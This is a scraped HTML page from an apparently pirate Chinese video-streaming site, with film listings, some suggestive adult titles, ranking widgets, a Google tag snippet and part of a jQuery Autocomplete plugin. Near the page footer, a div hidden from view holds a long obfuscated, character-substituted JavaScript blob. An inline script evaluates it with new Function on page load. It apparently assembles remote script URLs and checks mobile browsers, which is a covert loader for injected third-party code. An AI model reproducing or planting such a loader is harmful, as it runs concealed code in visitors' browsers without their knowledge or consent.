class="vodlist_sub">Lebanon, 1982. To keep a promise made to an old friend, Georges, an idealisti</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/220722.html" title="巴霍巴利王：史诗" data-original="https://pic.youkupic.com/upload/vod/20251226-1/678aac222b27d6e84172ac5b09809528.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220722.html" title="巴霍巴利王：史诗">巴霍巴利王：史诗</a></p><p class="vodlist_sub">Renowned Indian filmmaker SS Rajamouli has announced the release of Baahubali</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/220790.html" title="温柔叔母的特别应援" data-original="https://ckzyjpg.top/upload/vod/20251227-1/eeeae46179b54a2fa59a98b0c5fa0421.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220790.html" title="温柔叔母的特别应援">温柔叔母的特别应援</a></p><p class="vodlist_sub">阿敦也来到东京找工作。他住在叔叔家，为求职做准备。然而，找工作远比他想象的要难，他的自信心也越来越低落。叔叔每天早上唠叨个不停，让他不堪其扰。唯一能安慰他</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/220789.html" title="同住的妻姐" data-original="https://ckzyjpg.top/upload/vod/20251227-1/0319ef3586c3cb59aba120cd6a86196a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220789.html" title="同住的妻姐">同住的妻姐</a></p><p class="vodlist_sub">夫妻二人发生争吵后，真也的妻子回娘家了。家里顿时一片混乱，真也诚恳地向她道歉，但她却迟迟没有回来的迹象。这时，真也的嫂子突然出现，主动提出替他妻子做家务。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/220682.html" title="家族中的秘密" data-original="https://ckzyjpg.top/upload/vod/20251226-1/75fd7764b3118a0bc4dbbc8a58d72f50.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220682.html" title="家族中的秘密">家族中的秘密</a></p><p class="vodlist_sub">自从两年前丈夫去世后，绫就一直和女儿相依为命。三个月前女儿结婚了，但仍然和母亲住在一起。绫有个问题：她养成了偷窥女儿和女婿夜生活的习惯，以此来寻求慰藉。由</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“莫扎特！”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="112941" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="鬼凶手粤语" href="/video/215847.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250602-1/4fad6c57bf5828927926e1f2cf25e869.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">鬼凶手粤语</h4></div><p class="vodlist_sub">1964&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;悬疑,剧情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/211052.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>赌侠国语</a></li><li class="part_eone"><a href="/video/102841.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>真救世主传说—北斗神拳：拉奥传激斗之章</a></li><li class="part_eone"><a href="/video/16942.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>时传祥</a></li><li class="part_eone"><a href="/video/147146.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>賭豪</a></li><li class="part_eone"><a href="/video/215965.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>跛豪粤语</a></li><li class="part_eone"><a href="/video/112404.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>美人脸</a></li><li class="part_eone"><a href="/video/102415.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>生死暗镖</a></li><li class="part_eone"><a href="/video/15596.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>最终幻想14光之老爸剧场版</a></li><li class="part_eone"><a href="/video/8624.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>夏夜骑士</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="112941" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.xyyiyang.com/" title="天堂影视">天堂影视</a>提供无删减高清电影、综艺、动漫、高人气电视剧全集免费在线看</p><p>Copyright © 2022 xyyiyang.com All Rights Reserved</p><p>陕ICP备08015548号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/61.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/62.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/64.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/63.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.xyyiyang.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="o1dacfeaup";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8O}fd(7Yd_J"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"O}fd(7Yd_J"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mdfJLR5XmRT4"="o}CSTqfXm6qRqF2FmRT4"="o}OSTq47mdfJLR5XmRT4"="o}F(Tq2Sm6qRqF2FmRT4"="o}DhTqdJmdfJLR5XmRT4"="o}h)TqCqm6qRqF2FmRT4"="o}JfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{/f/o}j(8}vR8O}fd(7Yd_J"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《莫扎特！》https://www.xyyiyang.com/video/112941.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xyyiyang.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-1FP3GRR942\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-1FP3GRR942\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.xyyiyang.com/template/conch/asset/js/jquery.ac.js
body_size: 8964
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
